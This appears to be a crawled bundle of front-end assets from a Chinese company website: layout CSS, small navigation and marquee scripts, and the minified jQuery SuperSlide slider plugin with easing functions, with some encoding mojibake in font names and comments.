	BACKGROUND: url(../images/dq1.png) no-repeat left center; COLOR: #fff
}
.right_cont .datu {
	OVERFLOW: hidden; MARGIN: 0px auto
}
.right_cont .datu LI {
	OVERFLOW: hidden; WIDTH: 120%; MARGIN-TOP: -24px
}
.right_cont .datu LI DL DD {
	OVERFLOW: hidden; BORDER-TOP: #eae7e7 1px solid; HEIGHT: 195px; BORDER-RIGHT: #eae7e7 1px solid; WIDTH: 162px; BORDER-BOTTOM: #eae7e7 1px solid; FLOAT: left; TEXT-ALIGN: center; BORDER-LEFT: #eae7e7 1px solid; MARGIN-TOP: 24px; DISPLAY: block; LINE-HEIGHT: 195px; MARGIN-RIGHT: 24px
}
.study {
	HEIGHT: 406px; WIDTH: 100%; BACKGROUND: #529dd3; POSITION: relative
}
.study .clearfix {
	HEIGHT: 406px; WIDTH: 730px; POSITION: relative; MARGIN: 0px auto
}
.study .xue_img {
	OVERFLOW: hidden; HEIGHT: 422px; WIDTH: 350px; BACKGROUND: url(../images/x_bg.png) no-repeat left center; POSITION: absolute; TEXT-ALIGN: center; LEFT: -14px; Z-INDEX: 10; LINE-HEIGHT: 416px; TOP: 40px
}
.study .xue_txt {
	OVERFLOW: hidden; FONT-FAMILY: ΢���ź�; WIDTH: 380px; RIGHT: 0px; POSITION: absolute; FLOAT: right; COLOR: #fff; TOP: 50px
}
.lan2 {
	HEIGHT: 406px; WIDTH: 100%; BACKGROUND: #529dd3; POSITION: absolute; LEFT: 0px; TOP: 535px
}
.xue_txt H1 {
	FONT-SIZE: 22px; TEXT-ALIGN: center; LINE-HEIGHT: 35px
}
.xue_txt P.zz {
	MARGIN-BOTTOM: 10px; BORDER-BOTTOM: #78b3dd 1px solid; TEXT-ALIGN: center; LINE-HEIGHT: 35px
}
.xue_txt P {
	LINE-HEIGHT: 24px; TEXT-INDENT: 2em
}
.xuexi {
	OVERFLOW: hidden; WIDTH: 100%; PADDING-TOP: 70px
}
.xuexi .xuexi_left {
	MARGIN-BOTTOM: -5000px; WIDTH: 170px; BACKGROUND: #63c187; POSITION: relative; FLOAT: left; PADDING-BOTTOM: 5000px; Z-INDEX: 2
}
.xuexi .xuexi_right {
	OVERFLOW: hidden; MARGIN-BOTTOM: -5000px; WIDTH: 550px; BACKGROUND: #e0f4e8; POSITION: relative; FLOAT: right; PADDING-BOTTOM: 5000px; PADDING-TOP: 15px; PADDING-LEFT: 10px; Z-INDEX: 1
}
.xuexi .xuexi_left UL {
	HEIGHT: 486px; WIDTH: 180px
}
.xuexi .xuexi_left LI {
	FONT-SIZE: 20px; HEIGHT: 60px; FONT-FAMILY: ΢���ź�; BACKGROUND: url(../images/li3.png) no-repeat left center; PADDING-LEFT: 30px; LINE-HEIGHT: 60px
}
.xuexi .xuexi_left LI A {
	COLOR: #fff; DISPLAY: block
}
.xuexi .xuexi_left LI.current {
	BACKGROUND: url(../images/li4.png) no-repeat right center
}
.xuexi .xuexi_left LI:hover {
	BACKGROUND: url(../images/li4.png) no-repeat right center
}
.xuexi_right H1 {
	OVERFLOW: hidden; FONT-FAMILY: ΢���ź�; WIDTH: 450px; MARGIN-LEFT: 54px; LINE-HEIGHT: 20px; MAX-HEIGHT: 100px
}
.xuexi_right .datu {
	OVERFLOW: hidden; HEIGHT: 313px; WIDTH: 543px; POSITION: relative; MARGIN-LEFT: 7px; MARGIN-TOP: 10px
}
.xuexi_right .datu UL {
	OVERFLOW: hidden; HEIGHT: 313px; WIDTH: 450px; POSITION: absolute; LEFT: 47px; TOP: 0px
}
.xuexi_right .datu UL LI {
	OVERFLOW: hidden; HEIGHT: 313px; WIDTH: 450px; POSITION: absolute; LEFT: 0px; MARGIN-TOP: 0px; TOP: 0px
}
.xuexi_right .datu UL LI IMG {
	HEIGHT: 313px; WIDTH: 450px
}
.xuexi_right .datu UL LI P {
	OVERFLOW: hidden; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; WIDTH: 415px; BACKGROUND: url(../images/bg_h.png); POSITION: absolute; COLOR: #fff; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; PADDING-LEFT: 25px; LEFT: 0px; Z-INDEX: 10; LINE-HEIGHT: 24px; PADDING-RIGHT: 10px; BOTTOM: 0px
}
.xuexi_right .datu .prev {
	OVERFLOW: hidden; CURSOR: pointer; HEIGHT: 38px; WIDTH: 38px; BACKGROUND: url(../images/zuo.png) no-repeat left center; POSITION: absolute; LEFT: 0px; TOP: 128px
}
.xuexi_right .datu .next {
	OVERFLOW: hidden; CURSOR: pointer; HEIGHT: 38px; WIDTH: 38px; BACKGROUND: url(../images/you.png) no-repeat left center; RIGHT: 0px; POSITION: absolute; TOP: 128px
}
.xuexi_right .xiaotu {
	OVERFLOW: hidden; HEIGHT: 82px; WIDTH: 540px; POSITION: relative; PADDING-BOTTOM: 15px; MARGIN-LEFT: 8px; MARGIN-TOP: 3px
}
.xuexi_right .xiaotu .xtu {
	OVERFLOW: hidden; HEIGHT: 82px; WIDTH: 450px; POSITION: relative
}
.xuexi_right .xiaotu .xtu UL {
	HEIGHT: 82px; POSITION: absolute; LEFT: 0px; TOP: 0px
}
.xuexi_right .xiaotu .xtu UL LI {
	OVERFLOW: hidden; CURSOR: pointer; HEIGHT: 73px; WIDTH: 109px; BACKGROUND: url(../images/x_1.png) no-repeat left bottom; FLOAT: left; TEXT-ALIGN: center; PADDING-TOP: 9px; MARGIN-RIGHT: 5px
}
.xuexi_right .xiaotu .xtu UL LI.current {
	BACKGROUND: url(../images/x_2.png) no-repeat left center
}
.xxlb .xlb_img {
	OVERFLOW: hidden; HEIGHT: 189px; WIDTH: 298px; FLOAT: left
}
.xxlb .xlb_txt {
	OVERFLOW: hidden; HEIGHT: 169px; FONT-FAMILY: ΢���ź�; WIDTH: 382px; BACKGROUND: #14a73d; FLOAT: right; COLOR: #fff; PADDING-TOP: 20px; PADDING-LEFT: 25px; PADDING-RIGHT: 25px
}
.xxlb .xlb_txt H1 {
	FONT-SIZE: 18px; LINE-HEIGHT: 25px
}
.xxlb .xlb_txt H2 {
	MARGIN-BOTTOM: 10px; FONT-SIZE: 22px; BORDER-BOTTOM: #4fbd6e 1px solid; PADDING-BOTTOM: 8px; MARGIN-TOP: 8px; LINE-HEIGHT: 30px
}
.xlb_lb {
	OVERFLOW: hidden; WIDTH: 120%; MARGIN-TOP: 20px
}
.xlb_lb .xlb_box {
	OVERFLOW: hidden; BORDER-TOP: #ebebeb 1px solid; BORDER-RIGHT: #ebebeb 1px solid; WIDTH: 329px; BORDER-BOTTOM: #ebebeb 1px solid; FLOAT: left; PADDING-BOTTOM: 10px; PADDING-TOP: 10px; PADDING-LEFT: 10px; BORDER-LEFT: #ebebeb 1px solid; PADDING-RIGHT: 10px; MARGIN-RIGHT: 28px
}
.xlb_lb .xlb_box .xlb_zd {
	BORDER-BOTTOM: #ebebeb 1px solid; PADDING-BOTTOM: 7px
}
.xlb_lb .xlb_box .xlb_zd H2 {
	FONT-SIZE: 12px; FONT-FAMILY: ΢���ź�; TEXT-ALIGN: center; MARGIN-TOP: 8px; LINE-HEIGHT: 25px
}
.xlb_lb .xlb_box .xlb_zd H2 A {
	COLOR: #0069b4
}
.xlb_lb .xlb_box .xlb_zd H2 A:hover {
	TEXT-DECORATION: underline
}
.xlb_lb .xlb_box UL {
	MARGIN-TOP: 10px
}
.xlb_lb .xlb_box UL LI {
	OVERFLOW: hidden; HEIGHT: 26px; BACKGROUND: url(../images/dian.png) no-repeat left center; PADDING-LEFT: 10px; LINE-HEIGHT: 26px
}
.zonglan {
	OVERFLOW: hidden; WIDTH: 100%
}
.zonglan .zl_cont {
	OVERFLOW: hidden; WIDTH: 1000px; PADDING-TOP: 45px; MARGIN: 0px auto
}
.zonglan .zl_cont UL {
	WIDTH: 110%
}
.zonglan .zl_cont UL LI {
	OVERFLOW: hidden; MARGIN-BOTTOM: 50px; HEIGHT: 410px; WIDTH: 300px; POSITION: relative; FLOAT: left; MARGIN-RIGHT: 50px
}
.zonglan .zl_cont UL LI A.img:hover {
	
}
.zonglan .zl_cont UL LI.zl_li {
	HEIGHT: 411px; WIDTH: 481px; MARGIN-RIGHT: 43px
}
.zonglan .zl_cont UL LI.zl_li A.img {
	HEIGHT: 234px; WIDTH: 452px
}
.zonglan .zl_cont UL LI A.img {
	OVERFLOW: hidden; BORDER-TOP: #eae8e8 1px solid; HEIGHT: 247px; BORDER-RIGHT: #eae8e8 1px solid; WIDTH: 276px; BORDER-BOTTOM: #eae8e8 1px solid; PADDING-BOTTOM: 11px; PADDING-TOP: 11px; PADDING-LEFT: 11px; BORDER-LEFT: #eae8e8 1px solid; DISPLAY: block; PADDING-RIGHT: 11px
}
.zonglan .zl_cont UL LI H1 {
	MARGIN-BOTTOM: 3px; FONT-SIZE: 14px; FONT-FAMILY: ΢���ź�; TEXT-ALIGN: center; MARGIN-TOP: 5px; LINE-HEIGHT: 25px
}
.zonglan .zl_cont UL LI P {
	OVERFLOW: hidden; HEIGHT: 60px; TEXT-ALIGN: center; LINE-HEIGHT: 20px
}
.zonglan .zl_cont UL LI A.more {
	HEIGHT: 34px; WIDTH: 149px; BACKGROUND: url(../images/more2.png) no-repeat left center; POSITION: absolute; COLOR: #fff; TEXT-ALIGN: center; MARGIN-LEFT: -74px; LEFT: 50%; DISPLAY: block; LINE-HEIGHT: 34px; BOTTOM: 0px
}
.zyw {
	RIGHT: 0px; POSITION: absolute; Z-INDEX: 102; TOP: 5px
}

a.proitem{ border:#e7e7e7 1px solid; padding:3px; width:160px; height:132px; float:left;}
a.proitem:hover{ border:#ff6600 1px solid; padding:3px;}

a.protitle{ font-weight:bold; font-size:14px;}


--- FILE ---
content_type: text/css
request_url: http://www.wsfrp.com/theme/default/cn/images/16sucai.css
body_size: 57
content:

}
#demo{width:728px; overflow:hidden; margin:0px auto}

--- FILE ---
content_type: application/javascript
request_url: http://www.wsfrp.com/theme/default/cn/images/util.js
body_size: 1244
content:
;(function (global, factory) {

    (global.util = factory());
}(this, (function () {
    if (!util) {
        var util = {
 
            /**
             * 新建toast提示框
             *
             */
            toastInit: function () {
                var $body = document.getElementsByTagName('body')[0];
                var toastHTML = document.createElement('div');
                toastHTML.innerHTML = '<p><span></span></p>';
                toastHTML.className = "_toast";
                $body.appendChild(toastHTML);
            },
        }
    }
    return util;
    //}
})));

var shuwon = {
    percent: 0,
    timers: "",
    init: function (e) {
        if ($(window).width()>=1024) {
            $('nav ').hover(function () {
                $('.nav').addClass('active')
            }, function (e) {
                $('.nav').removeClass('active')
            });    
        }else{
            $(".sn").click(function(e){
                $("nav ul .level1 ul,.sn").removeClass("active");
                e.preventDefault();
                $(this).addClass("active")
                $(this).next().addClass("active");
            })
        }


    },

}
shuwon.init()


--- FILE ---
content_type: application/javascript
request_url: http://www.wsfrp.com/theme/default/cn/images/pro1.js
body_size: 363
content:
// JavaScript Document
var speed=40 
marquePic2.innerHTML=marquePic1.innerHTML 
function Marquee(){ 
if(demo.scrollLeft>=marquePic1.scrollWidth){ 
demo.scrollLeft=0 
}else{ 
demo.scrollLeft++ 
} 
} 
var MyMar=setInterval(Marquee,speed) 
demo.onmouseover=function(){clearInterval(MyMar)} 
demo.onmouseout=function(){MyMar=setInterval(Marquee,speed)} 


--- FILE ---
content_type: application/javascript
request_url: http://www.wsfrp.com/theme/default/cn/images/jquery.SuperSlide.2.1.js
body_size: 14353
content:
/*!
* SuperSlide v2.1 
* 杞绘澗瑙ｅ喅缃戠珯澶ч儴鍒嗙壒鏁堝睍绀洪棶棰�
* 璇﹀敖淇℃伅璇风湅瀹樼綉锛歨ttp://www.SuperSlide2.com/
*
* Copyright 2011-2013, 澶ц瘽涓诲腑
*
* 璇峰皧閲嶅師鍒涳紝淇濈暀澶撮儴鐗堟潈
* 鍦ㄤ繚鐣欑増鏉冪殑鍓嶆彁涓嬪彲搴旂敤浜庝釜浜烘垨鍟嗕笟鐢ㄩ€�
*/
(function (a) { a.fn.slide = function (b) { return a.fn.slide.defaults = { type: "slide", effect: "fade", autoPlay: !1, delayTime: 500, interTime: 3500, triggerTime: 150, defaultIndex: 0, titCell: ".hd li", mainCell: ".bd", targetCell: null, trigger: "mouseover", scroll: 1, vis: 1, titOnClassName: "on", autoPage: !1, prevCell: ".prev", nextCell: ".next", pageStateCell: ".pageState", opp: !1, pnLoop: !0, easing: "swing", startFun: null, endFun: null, switchLoad: null, playStateCell: ".playState", mouseOverStop: !0, defaultPlay: !0, returnDefault: !1 }, this.each(function () { var c = a.extend({}, a.fn.slide.defaults, b), d = a(this), e = c.effect, f = a(c.prevCell, d), g = a(c.nextCell, d), h = a(c.pageStateCell, d), i = a(c.playStateCell, d), j = a(c.titCell, d), k = j.size(), l = a(c.mainCell, d), m = l.children().size(), n = c.switchLoad, o = a(c.targetCell, d), p = parseInt(c.defaultIndex), q = parseInt(c.delayTime), r = parseInt(c.interTime); parseInt(c.triggerTime); var P, t = parseInt(c.scroll), u = parseInt(c.vis), v = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0, w = "false" == c.opp || 0 == c.opp ? !1 : !0, x = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0, y = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0, z = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0, A = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0, B = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0, C = 0, D = 0, E = 0, F = 0, G = c.easing, H = null, I = null, J = null, K = c.titOnClassName, L = j.index(d.find("." + K)), M = p = defaultIndex = -1 == L ? p : L, N = p, O = m >= u ? 0 != m % t ? m % t : t : 0, Q = "leftMarquee" == e || "topMarquee" == e ? !0 : !1, R = function () { a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g) }, S = function () { a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g) }, T = function () { j.removeClass(K), A && j.eq(defaultIndex).addClass(K) }; if ("menu" == c.type) return A && j.removeClass(K).eq(p).addClass(K), j.hover(function () { P = a(this).find(c.targetCell); var b = j.index(a(this)); I = setTimeout(function () { switch (p = b, j.removeClass(K).eq(p).addClass(K), R(), e) { case "fade": P.stop(!0, !0).animate({ opacity: "show" }, q, G, S); break; case "slideDown": P.stop(!0, !0).animate({ height: "show" }, q, G, S) } }, c.triggerTime) }, function () { switch (clearTimeout(I), e) { case "fade": P.animate({ opacity: "hide" }, q, G); break; case "slideDown": P.animate({ height: "hide" }, q, G) } }), B && d.hover(function () { clearTimeout(J) }, function () { J = setTimeout(T, q) }), void 0; if (0 == k && (k = m), Q && (k = 2), x) { if (m >= u) if ("leftLoop" == e || "topLoop" == e) k = 0 != m % t ? (0 ^ m / t) + 1 : m / t; else { var U = m - u; k = 1 + parseInt(0 != U % t ? U / t + 1 : U / t), 0 >= k && (k = 1) } else k = 1; j.html(""); var V = ""; if (1 == c.autoPage || "true" == c.autoPage) for (var W = 0; k > W; W++) V += "<li>" + (W + 1) + "</li>"; else for (var W = 0; k > W; W++) V += c.autoPage.replace("$", W + 1); j.html(V); var j = j.children() } if (m >= u) { l.children().each(function () { a(this).width() > E && (E = a(this).width(), D = a(this).outerWidth(!0)), a(this).height() > F && (F = a(this).height(), C = a(this).outerHeight(!0)) }); var X = l.children(), Y = function () { for (var a = 0; u > a; a++) X.eq(a).clone().addClass("clone").appendTo(l); for (var a = 0; O > a; a++) X.eq(m - a - 1).clone().addClass("clone").prependTo(l) }; switch (e) { case "fold": l.css({ position: "relative", width: D, height: C }).children().css({ position: "absolute", width: E, left: 0, top: 0, display: "none" }); break; case "top": l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({ top: -(p * t) * C, position: "relative", padding: "0", margin: "0" }).children().css({ height: F }); break; case "left": l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({ width: m * D, left: -(p * t) * D, position: "relative", overflow: "hidden", padding: "0", margin: "0" }).children().css({ "float": "left", width: E }); break; case "leftLoop": case "leftMarquee": Y(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({ width: (m + u + O) * D, position: "relative", overflow: "hidden", padding: "0", margin: "0", left: -(O + p * t) * D }).children().css({ "float": "left", width: E }); break; case "topLoop": case "topMarquee": Y(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({ height: (m + u + O) * C, position: "relative", padding: "0", margin: "0", top: -(O + p * t) * C }).children().css({ height: F }) } } var Z = function (a) { var b = a * t; return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b }, $ = function (b) { var c = function (c) { for (var d = c; u + c > d; d++) b.eq(d).find("img[" + n + "]").each(function () { var b = a(this); if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0]) for (var c = l.children(), d = 0; c.size() > d; d++) c.eq(d).find("img[" + n + "]").each(function () { a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n) }) }) }; switch (e) { case "fade": case "fold": case "top": case "left": case "slideDown": c(p * t); break; case "leftLoop": case "topLoop": c(O + Z(N)); break; case "leftMarquee": case "topMarquee": var d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""), f = "leftMarquee" == e ? D : C, g = O; if (0 != d % f) { var h = Math.abs(0 ^ d / f); g = 1 == p ? O + h : O + h - 1 } c(g) } }, _ = function (a) { if (!A || M != p || a || Q) { if (Q ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (N = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), R(), null != n && $(l.children()), o[0] && (P = o.eq(p), null != n && $(o), "slideDown" == e ? (o.not(P).stop(!0, !0).slideUp(q), P.slideDown(q, G, function () { l[0] || S() })) : (o.not(P).stop(!0, !0).hide(), P.animate({ opacity: "show" }, q, function () { l[0] || S() }))), m >= u) switch (e) { case "fade": l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, G, function () { S() }).siblings().hide(); break; case "fold": l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, G, function () { S() }).siblings().animate({ opacity: "hide" }, q, G); break; case "top": l.stop(!0, !1).animate({ top: -p * t * C }, q, G, function () { S() }); break; case "left": l.stop(!0, !1).animate({ left: -p * t * D }, q, G, function () { S() }); break; case "leftLoop": var b = N; l.stop(!0, !0).animate({ left: -(Z(N) + O) * D }, q, G, function () { -1 >= b ? l.css("left", -(O + (k - 1) * t) * D) : b >= k && l.css("left", -O * D), S() }); break; case "topLoop": var b = N; l.stop(!0, !0).animate({ top: -(Z(N) + O) * C }, q, G, function () { -1 >= b ? l.css("top", -(O + (k - 1) * t) * C) : b >= k && l.css("top", -O * C), S() }); break; case "leftMarquee": var c = l.css("left").replace("px", ""); 0 == p ? l.animate({ left: ++c }, 0, function () { l.css("left").replace("px", "") >= 0 && l.css("left", -m * D) }) : l.animate({ left: --c }, 0, function () { -(m + O) * D >= l.css("left").replace("px", "") && l.css("left", -O * D) }); break; case "topMarquee": var d = l.css("top").replace("px", ""); 0 == p ? l.animate({ top: ++d }, 0, function () { l.css("top").replace("px", "") >= 0 && l.css("top", -m * C) }) : l.animate({ top: --d }, 0, function () { -(m + O) * C >= l.css("top").replace("px", "") && l.css("top", -O * C) }) } j.removeClass(K).eq(p).addClass(K), M = p, y || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k) } }; A && _(!0), B && d.hover(function () { clearTimeout(J) }, function () { J = setTimeout(function () { p = defaultIndex, A ? _() : "slideDown" == e ? P.slideUp(q, T) : P.animate({ opacity: "hide" }, q, T), M = p }, 300) }); var ab = function (a) { H = setInterval(function () { w ? p-- : p++, _() }, a ? a : r) }, bb = function (a) { H = setInterval(_, a ? a : r) }, cb = function () { z || (clearInterval(H), ab()) }, db = function () { (y || p != k - 1) && (p++, _(), Q || cb()) }, eb = function () { (y || 0 != p) && (p--, _(), Q || cb()) }, fb = function () { clearInterval(H), Q ? bb() : ab(), i.removeClass("pauseState") }, gb = function () { clearInterval(H), i.addClass("pauseState") }; if (v ? Q ? (w ? p-- : p++, bb(), z && l.hover(gb, fb)) : (ab(), z && d.hover(gb, fb)) : (Q && (w ? p-- : p++), i.addClass("pauseState")), i.click(function () { i.hasClass("pauseState") ? fb() : gb() }), "mouseover" == c.trigger ? j.hover(function () { var a = j.index(this); I = setTimeout(function () { p = a, _(), cb() }, c.triggerTime) }, function () { clearTimeout(I) }) : j.click(function () { p = j.index(this), _(), cb() }), Q) { if (g.mousedown(db), f.mousedown(eb), y) { var hb, ib = function () { hb = setTimeout(function () { clearInterval(H), bb(0 ^ r / 10) }, 150) }, jb = function () { clearTimeout(hb), clearInterval(H), bb() }; g.mousedown(ib), g.mouseup(jb), f.mousedown(ib), f.mouseup(jb) } "mouseover" == c.trigger && (g.hover(db, function () { }), f.hover(eb, function () { })) } else g.click(db), f.click(eb) }) } })(jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function (a, b, c, d, e) { return jQuery.easing[jQuery.easing.def](a, b, c, d, e) }, easeInQuad: function (a, b, c, d, e) { return d * (b /= e) * b + c }, easeOutQuad: function (a, b, c, d, e) { return -d * (b /= e) * (b - 2) + c }, easeInOutQuad: function (a, b, c, d, e) { return 1 > (b /= e / 2) ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c }, easeInCubic: function (a, b, c, d, e) { return d * (b /= e) * b * b + c }, easeOutCubic: function (a, b, c, d, e) { return d * ((b = b / e - 1) * b * b + 1) + c }, easeInOutCubic: function (a, b, c, d, e) { return 1 > (b /= e / 2) ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c }, easeInQuart: function (a, b, c, d, e) { return d * (b /= e) * b * b * b + c }, easeOutQuart: function (a, b, c, d, e) { return -d * ((b = b / e - 1) * b * b * b - 1) + c }, easeInOutQuart: function (a, b, c, d, e) { return 1 > (b /= e / 2) ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c }, easeInQuint: function (a, b, c, d, e) { return d * (b /= e) * b * b * b * b + c }, easeOutQuint: function (a, b, c, d, e) { return d * ((b = b / e - 1) * b * b * b * b + 1) + c }, easeInOutQuint: function (a, b, c, d, e) { return 1 > (b /= e / 2) ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c }, easeInSine: function (a, b, c, d, e) { return -d * Math.cos(b / e * (Math.PI / 2)) + d + c }, easeOutSine: function (a, b, c, d, e) { return d * Math.sin(b / e * (Math.PI / 2)) + c }, easeInOutSine: function (a, b, c, d, e) { return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c }, easeInExpo: function (a, b, c, d, e) { return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c }, easeOutExpo: function (a, b, c, d, e) { return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c }, easeInOutExpo: function (a, b, c, d, e) { return 0 == b ? c : b == e ? c + d : 1 > (b /= e / 2) ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c }, easeInCirc: function (a, b, c, d, e) { return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c }, easeOutCirc: function (a, b, c, d, e) { return d * Math.sqrt(1 - (b = b / e - 1) * b) + c }, easeInOutCirc: function (a, b, c, d, e) { return 1 > (b /= e / 2) ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c }, easeInElastic: function (a, b, c, d, e) { var f = 1.70158, g = 0, h = d; if (0 == b) return c; if (1 == (b /= e)) return c + d; if (g || (g = .3 * e), Math.abs(d) > h) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c }, easeOutElastic: function (a, b, c, d, e) { var f = 1.70158, g = 0, h = d; if (0 == b) return c; if (1 == (b /= e)) return c + d; if (g || (g = .3 * e), Math.abs(d) > h) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c }, easeInOutElastic: function (a, b, c, d, e) { var f = 1.70158, g = 0, h = d; if (0 == b) return c; if (2 == (b /= e / 2)) return c + d; if (g || (g = e * .3 * 1.5), Math.abs(d) > h) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c }, easeInBack: function (a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c }, easeOutBack: function (a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c }, easeInOutBack: function (a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), 1 > (b /= e / 2) ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c }, easeInBounce: function (a, b, c, d, e) { return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c }, easeOutBounce: function (a, b, c, d, e) { return 1 / 2.75 > (b /= e) ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c }, easeInOutBounce: function (a, b, c, d, e) { return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c } });